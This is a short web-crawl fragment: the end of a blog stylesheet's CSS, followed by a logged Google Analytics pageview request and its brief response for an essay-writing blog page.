  padding-left: 20px;
}

#post-detail ol {
  list-style-type: decimal;
  padding-left: 20px;
}

#banner-img {
  width: 960px; 
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1789756659&t=pageview&_s=1&dl=https%3A%2F%2Fflagig.com%2Funcategorized%2Fwriting-a-good-expository-essay-2%2F&ul=en-us%40posix&dt=Writing%20A%20Good%20Expository%20Essay%20%7C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=904438897&gjid=1654641531&cid=2118055278.1767305229&tid=UA-21109786-1&_gid=1836577724.1767305229&_r=1&_slc=1&z=872201885
body_size: -449
content:
2,cG-KKGNCE4FKS